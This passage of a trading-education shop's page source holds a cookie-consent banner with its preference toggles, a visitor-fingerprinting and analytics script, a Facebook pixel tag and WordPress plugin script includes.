    transaction_id: EF.urlParameter('_ef_transaction_id'),
});
</script>
			<script type="text/javascript">
				(function(jQuery){
					let wc_bn_get_query_variable = function( variable ) {
							let query = window.location.search.substring(1);
							let vars  = query.split("&");
							for( let i = 0; i < vars.length; i++ ) {
								let pair = vars[i].split("=");
								if(pair[0] == variable) {
									return pair[1];
								}
							}
							return false;
					}
					let buy_now_redirect = wc_bn_get_query_variable('buy-now-redirect');
					if( 'yes' === buy_now_redirect ) {
						setTimeout(function(){
							jQuery( document.body ).trigger( 'wc_fragment_refresh');
						}, 0);
					}
				})(jQuery);
			</script>
			
<div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
            <div id="cs_preview_popup"><div class="cs_preview_container  bars_position_bottom bar_large cs_block_content_0" style="display: none;" data-scroll="0" data-sticky="1" data-smart-sticky-desktop="1" data-smart-sticky-mobile="0"  data-smart-sticky-desktop-show="1" data-cstype="ask_before_tracking" data-rule="2172652"><div class="preview_wrap"><!--googleoff: all-->    <div class="cs_popup_overlay"></div>
    <div class="rSQICocwTpjZwKopEnqiYPoStypibofFBvkF"
         style="--cs-color-active-toggle: #0172CB40; --cs-color-active-toggle-button: #0172CB; --cs-active-toggle-background-color: #0172CB; --cs-active-toggle-text-color: #ffffff; --cs-text-underline-color: #5D5D5D80; --cs-text-color: #5D5D5D; --cs-color-underline: #005BD3; --cs_subtitles_text_color: #5D5D5D; --cs_op_subtitle_f_w: 600; --cs_tab_buttons_bg: #E7ECF1"
    >
        <div data-cli-geo-loc=""
             class="cs-info-bar cs-public-cookie-bar bar_large cs-bar bottom cs_light_theme"
             style="background-color: #ffffff;
                     border: 1px solid #333333;
                     color: #5D5D5D;
                     fill: #5D5D5D;
                     padding: 45px 80px 40px 80px;
                     font-size: 20px;
                     font-weight: 400;
                     min-height: 140px;">
            <div class="cs-wrapper">
				                    <button type="button"
                            class="cs-modal-close "
                            data-action="cs_close_consent"
                            style="display: inline-block;
                            --cs-text-color: #5D5D5D">
                        <svg viewBox="0 0 24 24">
                            <path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path>
                            <path d="M0 0h24v24h-24z" fill="none"></path>
                        </svg>
                        <span class="cs-sr-only">Close</span>
                    </button>
								
                <div class="cs-popup-row">
                    <div class="bar-description">
						                            <div class="bar_description_text"
                                 style="color:#5D5D5D;
                                         font-size: 20px;
                                         font-weight: 400;">
								<p data-prosemirror-content-type="node" data-prosemirror-node-name="paragraph" data-prosemirror-node-block="true" data-pm-slice="1 1 [&quot;blockquote&quot;,null]"><em data-prosemirror-content-type="mark" data-prosemirror-mark-name="em">By clicking “Accept,” you agree to our </em><a href="https://www.simplertrading.com/terms-and-conditions" data-prosemirror-content-type="mark" data-prosemirror-mark-name="link"><em data-prosemirror-content-type="mark" data-prosemirror-mark-name="em"><u data-prosemirror-content-type="mark" data-prosemirror-mark-name="underline">Terms of Use</u></em></a><em data-prosemirror-content-type="mark" data-prosemirror-mark-name="em">, </em><a href="https://www.simplertrading.com/privacy-policy" data-prosemirror-content-type="mark" data-prosemirror-mark-name="link"><em data-prosemirror-content-type="mark" data-prosemirror-mark-name="em"><u data-prosemirror-content-type="mark" data-prosemirror-mark-name="underline">Privacy Policy</u></em></a><em data-prosemirror-content-type="mark" data-prosemirror-mark-name="em"> and consent to the use of cookies and similar tracking technologies to, among other things, serve you relevant ads ourselves or through our third-party ad partners with whom data from cookies is shared.</em></p>                            </div>
						
						<div class="policy_wrap"><a href="https://www.simplertrading.com/privacy-policy" target="_blank" style="color:#005BD3;">Privacy Policy</a></div>                    </div>

                    <div class="btns_column cs_deny_all_btn ">
                        <div class="btn-row">
							                                <button type="button" class="btn options_btn"
                                        style="background-color: #F0F0F0;
                                                color: #212121;
                                                padding: 20px 25px 20px 20px;
                                                margin: 25px 20px 0px 0px;
                                                font-size: 16px;
                                                font-weight: 500;">More options</button>
								                                    <button type="button"
                                            class="btn disable_all_btn cs_action_btn"
                                            data-cs_action="disable_all"
                                            style="background-color: #F0F0F0;
                                                    color: #212121;
                                                    padding: 20px 25px 20px 20px;
                                                    margin: 25px 20px 0px 0px;
                                                    font-size: 16px;
                                                    font-weight: 500;">Reject</button>
																							
                            <button type="button" class="btn btn-grey allow_all_btn cs_action_btn"
                                    data-cs_action="allow_all"
                                    style="background-color: #E16B43;
                                            color: #ffffff;
                                            padding: 20px 25px 20px 20px;
                                            margin: 25px 20px 0px 0px;
                                            font-size: 16px;
                                            font-weight: 500;">Accept</button>
                        </div>
                    </div>
                </div>

				
				            </div>
        </div>

        <div class="cs-modal cs_settings_popup cs_light_theme cs_multi_design   cs-deny-all"
             tabindex="-1" role="dialog"
             aria-labelledby="csSettingsPopup" aria-hidden="true">
            <div class="cs-modal-dialog" role="document">
                <div class="cs-modal-content cs-bar-popup"
                     style="background-color: #ffffff;
                             border: 1px solid #333333;
                             color: #5D5D5D;
                             fill: #5D5D5D;
                             padding: 40px 20px 40px 20px;
                             font-size: 18px;
                             font-weight: 400;
                             min-height: 400px;">
					                        <button type="button"
                                class="cs-modal-close "
                                data-action="cs_close_opt_popup"
                                style="--cs-text-color: #5D5D5D">
                            <svg viewBox="0 0 24 24">
                                <path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path>
                                <path d="M0 0h24v24h-24z" fill="none"></path>
                            </svg>
                            <span class="cs-sr-only">Close</span>
                        </button>
					
                    <div class="cs-modal-body">
						<div class="cs-container-fluid cs-tab-container ask_before_tracking cs_deny_all_btn ">
    <div>
        <div>
            <div class="cs-privacy-overview"
                 style="font-size: 18px; font-weight: 400;">
                <h4 style="color:#252A31;
                        font-size: 20px;
                        font-weight: 500;">Your privacy settings</h4>
                <div class="cs-privacy-content">
                    <div class="cs-privacy-content-text"
                         style="color:#5D5D5D;">
						<p data-prosemirror-content-type="node" data-prosemirror-node-name="paragraph" data-prosemirror-node-block="true" data-pm-slice="1 1 [&quot;blockquote&quot;,null]"><em data-prosemirror-content-type="mark" data-prosemirror-mark-name="em">By clicking “Accept,” you agree to our </em><a href="https://www.simplertrading.com/terms-and-conditions" data-prosemirror-content-type="mark" data-prosemirror-mark-name="link"><em data-prosemirror-content-type="mark" data-prosemirror-mark-name="em"><u data-prosemirror-content-type="mark" data-prosemirror-mark-name="underline">Terms of Use</u></em></a><em data-prosemirror-content-type="mark" data-prosemirror-mark-name="em">, </em><a href="https://www.simplertrading.com/privacy-policy" data-prosemirror-content-type="mark" data-prosemirror-mark-name="link"><em data-prosemirror-content-type="mark" data-prosemirror-mark-name="em"><u data-prosemirror-content-type="mark" data-prosemirror-mark-name="underline">Privacy Policy</u></em></a><em data-prosemirror-content-type="mark" data-prosemirror-mark-name="em"> and consent to the use of cookies and similar tracking technologies to, among other things, serve you relevant ads ourselves or through our third-party ad partners with whom data from cookies is shared.</em></p>						                            <div class="privacy-link">
								<div class="policy_wrap"><a href="https://www.simplertrading.com/privacy-policy" target="_blank" style="color:#005BD3; --cs-color-underline: #005BD3;">Privacy Policy</a></div>                            </div>
						                    </div>

                    <div class="cs_policy_existing_page">
                        <div class="btn-row">
							                                <a role="button" href="#" tabindex="0" class="btn disable_all_btn cs_action_btn"
                                   data-cs_action="disable_all"
                                   style="background-color: #F0F0F0;
                                           color: #212121;
                                           padding: 20px 35px 20px 35px;
                                           margin: 0px 0px 0px 20px;
                                           font-size: 16px;
                                           font-weight: 500;">Disable all</a>
														                            <a role="button" href="#" tabindex="0" class="btn btn-grey allow_all_btn cs_action_btn"
                               data-cs_action="allow_all"
                               style="background-color: #E16B43;
                                       color: #ffffff;
                                       padding: 20px 35px 20px 35px;
                                       margin: 0px 0px 0px 20px;
                                       font-size: 16px;
                                       font-weight: 500;">Allow all</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="line"></div>

        <div class="cs_popup_content">
            <h4 style="color:#252A31;
                    font-size: 20px;
                    font-weight: 500;
                    margin-bottom: 16px;">Manage Consent Preferences</h4>
								                        <div>
                            <div class="cm-script-title-block">
                                <h4
                                        style="color:#5D5D5D;
                                                font-size: 14px;
                                                font-weight: 600;">Necessary</h4>
                                <div class="green-text">
                                    <span style="color:#219653;
                                            font-size: 14px;
                                            font-weight: 600;">
                                        Always ON                                    </span>
                                </div>
                            </div>

                            <div class="cm-script-description"
                                 style="color:#5D5D5D;">
								These cookies and scripts are necessary for the website to function and cannot be switched off. They are usually only set in response to actions made by you which amount to a request for services, suchas setting your privacy preferences, logging in or filling in forms. You can set your browser to block oralert you about these cookies, but some parts of the site will not then work. These cookies do not store any personally identifiable information.                            </div>
                        </div>

						
								                        <div>
                            <div class="cm-script-title-block">
                                <h4
                                        style="color:#5D5D5D;
                                                font-size: 14px;
                                                font-weight: 600;">Analytics</h4>

                                <div class="">
									
    <div class="primary-switch">
		            <input type="hidden"
                   name="cs_enabled_cookie_term_3866"
                   value="0"
                   class="cs_enabled_cookie_term_3866">
				            <input type="checkbox"
                   name="cs_enabled_cookie_term_3866"
                   value="1"
								                   id="cs_enabled_cookie_term_3866"
                   class="primary-switch-input cs_script_action cs_enabled_cookie_term_3866 " >
		        <label class="primary-switch-btn" for="cs_enabled_cookie_term_3866"
               style=""></label>
		    </div>
	                                </div>
                            </div>

                            <div class="cm-script-description"
                                 style="color:#5D5D5D;">
								These cookies and scripts allow us to count visits and traffic sources, so we can measure and improve the performance of our site. They help us know which pages are the most and least popular and see how visitors move around the site. All information these cookies collect is aggregated and therefore anonymous. If you do not allow these cookies and scripts, we will not know when you have visited our site.                            </div>
                        </div>

											                        <div>
                            <div class="cm-script-title-block">
                                <h4
                                        style="color:#5D5D5D;
                                                font-size: 14px;
                                                font-weight: 600;">Embedded Videos</h4>

                                <div class="">
									
    <div class="primary-switch">
		            <input type="hidden"
                   name="cs_enabled_cookie_term_3870"
                   value="0"
                   class="cs_enabled_cookie_term_3870">
				            <input type="checkbox"
                   name="cs_enabled_cookie_term_3870"
                   value="1"
								                   id="cs_enabled_cookie_term_3870"
                   class="primary-switch-input cs_script_action cs_enabled_cookie_term_3870 " >
		        <label class="primary-switch-btn" for="cs_enabled_cookie_term_3870"
               style=""></label>
		    </div>
	                                </div>
                            </div>

                            <div class="cm-script-description"
                                 style="color:#5D5D5D;">
								These cookies and scripts may be set through our site by external video hosting services likeYouTube or Vimeo. They may be used to deliver video content on our website. It’s possible for the video provider to build a profile of your interests and show you relevant adverts on this or other websites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device. If you do not allow these cookies or scripts it is possible that embedded video will not function as expected.                            </div>
                        </div>

											                        <div>
                            <div class="cm-script-title-block">
                                <h4
                                        style="color:#5D5D5D;
                                                font-size: 14px;
                                                font-weight: 600;">Google Fonts</h4>

                                <div class="">
									
    <div class="primary-switch">
		            <input type="hidden"
                   name="cs_enabled_cookie_term_3868"
                   value="0"
                   class="cs_enabled_cookie_term_3868">
				            <input type="checkbox"
                   name="cs_enabled_cookie_term_3868"
                   value="1"
								                   id="cs_enabled_cookie_term_3868"
                   class="primary-switch-input cs_script_action cs_enabled_cookie_term_3868 " >
		        <label class="primary-switch-btn" for="cs_enabled_cookie_term_3868"
               style=""></label>
		    </div>
	                                </div>
                            </div>

                            <div class="cm-script-description"
                                 style="color:#5D5D5D;">
								Google Fonts is a font embedding service library. Google Fonts are stored on Google's CDN. The Google Fonts API is designed to limit the collection, storage, and use of end-user data to only what is needed to serve fonts efficiently. Use of Google Fonts API is unauthenticated. No cookies are sent by website visitors to the Google Fonts API. Requests to the Google Fonts API are made to resource-specific domains, such as fonts.googleapis.com or fonts.gstatic.com. This means your font requests are separate from and don't contain any credentials you send to google.com while using other Google services that are authenticated, such as Gmail.                            </div>
                        </div>

											                        <div>
                            <div class="cm-script-title-block">
                                <h4
                                        style="color:#5D5D5D;
                                                font-size: 14px;
                                                font-weight: 600;">Marketing</h4>

                                <div class="facebook_term_group">
									
    <div class="primary-switch">
		            <input type="hidden"
                   name="cs_enabled_cookie_term_3867"
                   value="0"
                   class="cs_enabled_cookie_term_3867">
				            <input type="checkbox"
                   name="cs_enabled_cookie_term_3867"
                   value="1"
								                   id="cs_enabled_cookie_term_3867"
                   class="primary-switch-input cs_script_action cs_enabled_cookie_term_3867 " >
		        <label class="primary-switch-btn" for="cs_enabled_cookie_term_3867"
               style=""></label>
		    </div>
	                                </div>
                            </div>

                            <div class="cm-script-description"
                                 style="color:#5D5D5D;">
								These cookies and scripts  may be set through our site by our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device. If you do not allow these cookies and scripts, you will experience less targeted advertising.                            </div>
                        </div>

						                                <div style="padding-left: 30px;" class="facebook_term_group_switchers">
									                                        <div>
                                            <div class="cm-script-title-block">
                                                <h4
                                                        style="color:#5D5D5D;
                                                                font-size: 14px;
                                                                font-weight: 600;">Facebook Advanced Matching</h4>

                                                <div>
													
    <div class="primary-switch">
		            <input type="hidden"
                   name="cs_enabled_advanced_matching"
                   value="0"
                   class="cs_enabled_advanced_matching">
				            <input type="checkbox"
                   name="cs_enabled_advanced_matching"
                   value="1"
								                   id="cs_enabled_advanced_matching"
                   class="primary-switch-input cs_script_action cs_enabled_advanced_matching " >
		        <label class="primary-switch-btn" for="cs_enabled_advanced_matching"
               style=""></label>
		    </div>
	                                                </div>
                                            </div>

                                            <div class="cm-script-description"
                                                 style="color:#5D5D5D;">
												Facebook Advanced Matching can improve ads attribution and conversion tracking. It can help us reach better-targeted custom audiences through our ads. When possible, we will share with Facebook hashed information like your name, phone, email, or address.                                            </div>
                                        </div>
									
									                                        <div>
                                            <div class="cm-script-title-block">
                                                <h4
                                                        style="color:#5D5D5D;
                                                                font-size: 14px;
                                                                font-weight: 600;">Facebook CAPI</h4>

                                                <div>
													
    <div class="primary-switch">
		            <input type="hidden"
                   name="cs_enabled_server_side"
                   value="0"
                   class="cs_enabled_server_side">
				            <input type="checkbox"
                   name="cs_enabled_server_side"
                   value="1"
								                   id="cs_enabled_server_side"
                   class="primary-switch-input cs_script_action cs_enabled_server_side " >
		        <label class="primary-switch-btn" for="cs_enabled_server_side"
               style=""></label>
		    </div>
	                                                </div>
                                            </div>

                                            <div class="cm-script-description"
                                                 style="color:#5D5D5D;">
												Facebook Conversion API Events (CAPI) help us better understand how you interact with our websites. They allow us to measure the impact of our ads on the website's conversions and they improve ads targeting through custom audiences. When possible, we might share with Facebook information like name, email, phone, address.                                            </div>
                                        </div>
									                                </div>
													        </div>
        <div>
            <div class="cs-tab-footer btn-row right-aligned" style="margin-top: 32px;">
                <a role="button" href="#" tabindex="0" class="cs_setting_save_button btn btn-grey cs_action_btn"
                   data-cs_action="cs_confirm"
                   style="background-color: #F0F0F0;
                           color: #212121;
                           padding: 20px 35px 20px 35px;
                           margin: 0px 0px 0px 20px;
                           font-size: 16px;
                           font-weight: 500;">Confirm my choices</a>
                <a role="button" href="#" tabindex="0" class="btn btn-grey allow_all_btn cs_action_btn"
                   data-cs_action="allow_all"
                   style="background-color: #E16B43;
                           color: #ffffff;
                           padding: 20px 35px 20px 35px;
                           margin: 0px 0px 0px 20px;
                           font-size: 16px;
                           font-weight: 500;">Allow all</a>
								                    <a role="button" href="#" tabindex="0" class="btn disable_all_btn cs_action_btn"
                       data-cs_action="disable_all"
                       style="background-color: #F0F0F0;
                               display:none;
                               color: #212121;
                               padding: 20px 35px 20px 35px;
                               margin: 0px 0px 0px 20px;
                               font-size: 16px;
                               font-weight: 500;
                               ">Disable all</a>
				            </div>
        </div>

		            <div class="cs_copyright_link_wrap">
                <a href="https://www.pixelyoursite.com/plugins/consentmagic" rel="nofollow"
                   target="_blank"
                   class="cs_copyright_link"
                   style="color: #5D5D5D">Verified by ConsentMagic</a>
            </div>
		    </div>
</div>                    </div>
                </div>
            </div>
        </div>

        <div class="cs-modal-backdrop cs-fade cs-settings-overlay"></div>
        <div class="cs-modal-backdrop cs-fade cs-popupbar-overlay cs-popupbar-overlay-bar"></div>
    </div>
	<!--googleon: all--></div></div></div><div id="cs_preview_popup_button" ><div class="cs_preview_container  cs_footer_btn" style="display: none;" data-scroll="0" data-sticky="1"><!--googleoff: all--><div class="cs-info-sticky desktop_right cs_mobile_side_sticky bottom" style="min-height: 61px"><span class="cs-info-sticky-button" style="background-color: #ffffff;color: #212121;padding:20px 20px 20px 20px;font-size: 16px;font-weight: 500">My Consent Preferences</span></div><!--googleon: all--></div></div><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=841178052635402&ev=PageView&noscript=1&eid=841178052635402479b31cb-ec1f-4e2b-8a27-c3b27b15ccfe&cd%5Bpage_title%5D=icon-live-trading&cd%5Bpost_type%5D=attachment&cd%5Bpost_id%5D=1122087&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=www.simplertrading.com%2Fimages%2Ficon-live-trading&cd%5Buser_role%5D=guest" alt="facebook_pixel"></noscript>

<script>
     async function manageTumme() {
         const cookieName = "TUMME_";
         const newExpiresAt = new Date().getTime() + (1000 * 60 * 60 * 24); // Setting 24 hours from now

         // Stub function to get tummeId
         function getTummeId() {
             // Tumme initialization
             const tummePromise = import('https://tumme.simplertrading.com/wbJQJVyw98FmTT4R/2ZIgApdAFmR6wc1t?apiKey=qeEzRzNajGBJ2ojVBDa6')
               .then(tumme => tumme.load({
                 endpoint: [
                   "https://tumme.simplertrading.com/wbJQJVyw98FmTT4R/beLYMVI6SYXtKltF",
                   tumme.defaultEndpoint
                 ],
                 storageKey: "TUMME_"
               }));

             const tummeId = tummePromise
               .then(fp => fp.get())
               .then(result => {

                 const visitorId = result.visitorId;
                 // console.log("Tumme ----> " + visitorId);
                 return visitorId;
               });

             return tummeId;
         }

         // Function to get cookie value
         function getCookie(name) {
             let value = `; ${document.cookie}`;
             let parts = value.split(`; ${name}=`);
             if (parts.length === 2) return parts.pop().split(";").shift();
         }

         // Function to set cookie
         function setCookie(name, value, expires) {
             const date = new Date();
             date.setTime(expires);
             document.cookie = `${name}=${value};expires=${date.toUTCString()};path=/`;
         }

         // Function to check and update storage
         function updateStorageData(name, data) {
             // Update or set both cookie and local storage
             setCookie(name, JSON.stringify(data), data.expires_at);
             localStorage.setItem(name, JSON.stringify(data));
         }

         // Check and get current data from cookie or localStorage
         let currentData = null;
         let tummeCookie = getCookie(cookieName);
         let tummeLocalStorage = localStorage.getItem(cookieName);
         const currentTime = new Date().getTime();

         // Parse data if they exist
         if (tummeCookie) tummeCookie = JSON.parse(tummeCookie);
         if (tummeLocalStorage) tummeLocalStorage = JSON.parse(tummeLocalStorage);

         // Determine action based on the data retrieved and expiration times
         if (tummeCookie && tummeCookie.expires_at > currentTime) {
             currentData = tummeCookie; // Valid cookie data
         } else if (tummeLocalStorage && tummeLocalStorage.expires_at > currentTime) {
             currentData = tummeLocalStorage; // Valid localStorage data
         }

         // console.log(`Tumme: ${JSON.stringify(currentData)}`);

         // Update if necessary or create new if both are invalid or missing
         if (currentData) {
             // Check if update is needed
             if (currentData.expires_at <= currentTime || !tummeCookie || !tummeLocalStorage) {
                 currentData.expires_at = newExpiresAt; // Update expires_at
                 updateStorageData(cookieName, currentData);
             }
         } else {
             // Create new data if none exists or both are expired
             let newTummeId = await getTummeId(); // Call stub function to get new tummeId
             // console.log(`newTummeId: ${newTummeId}`);
             currentData = { "tummeId": newTummeId, "expires_at": newExpiresAt };
             updateStorageData(cookieName, currentData);
         }

         // Ensure data is now correctly stored and return the tummeId
         return currentData.tummeId;
     };
     
     let tummeIdPromise = manageTumme();

     if (window.dataLayer) {
       tummeIdPromise.then(tummeId => {
         dataLayer.push({"event": "tummeDone", "tummeId": tummeId});
       });
     } 

</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.simplertrading.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.31' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=1.9.1" id="generate-sticky-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.9.0" id="selectWoo-js"></script>
<script type="text/javascript" id="wc-memberships-blocks-common-js-extra">
/* <![CDATA[ */
var wc_memberships_blocks_common = {"keywords":{"email":"Email","phone":"Phone","plan":"Plan","address":"Address","search_not_found":"We didn\u2019t find any members. Please try a different search or check for typos.","results_not_found":"No records found..."},"ajaxUrl":"https:\/\/www.simplertrading.com\/cms\/wp-admin\/admin-ajax.php","restUrl":"https:\/\/www.simplertrading.com\/wp-json\/","restNonce":"762eb280cf"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/woocommerce-memberships/assets/js/frontend/wc-memberships-blocks-common.min.js?ver=1.25.0" id="wc-memberships-blocks-common-js"></script>
<script type="text/javascript" id="generate-smooth-scroll-js-extra">
/* <![CDATA[ */
var smooth = {"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/gp-premium/general/js/smooth-scroll.min.js?ver=1.9.1" id="generate-smooth-scroll-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.31" defer async id="revmin-js"></script>
<script type="text/javascript" id="metorik-js-js-extra">
/* <![CDATA[ */
var metorik_params = {"lifetime":"6","session":"30","ajaxurl":"https:\/\/www.simplertrading.com\/cms\/wp-admin\/admin-ajax.php","cart_tracking":"1","cart_items":"0","cart_checkout_button":"1","add_cart_popup_placement":"bottom","send_cart_events":"added_to_cart removed_from_cart updated_cart_totals updated_shipping_method applied_coupon removed_coupon updated_checkout","sbjs_domain":"","send_cart_fragments":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/metorik-helper/assets/js/metorik.min.js?ver=1.6.3" id="metorik-js-js"></script>
<!--[if lte IE 11]>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/themes/generatepress/js/classList.min.js?ver=2.4.2" id="generate-classlist-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/themes/generatepress/js/menu.min.js?ver=2.4.2" id="generate-menu-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/themes/generatepress/js/a11y.min.js?ver=2.4.2" id="generate-a11y-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/themes/generatepress/js/back-to-top.min.js?ver=2.4.2" id="generate-back-to-top-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/cms/wp-includes/js/comment-reply.min.js?ver=6.5.5" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.7.9.0" id="jquery-payment-js"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_10_15-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.10.15" id="sv-wc-payment-gateway-payment-form-v5_10_15-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.simplertrading.com\/cms\/wp-admin\/admin-ajax.php","nonce":"ea59b3f755","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https:\/\/www.simplertrading.com\/images\/icon-live-trading","ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4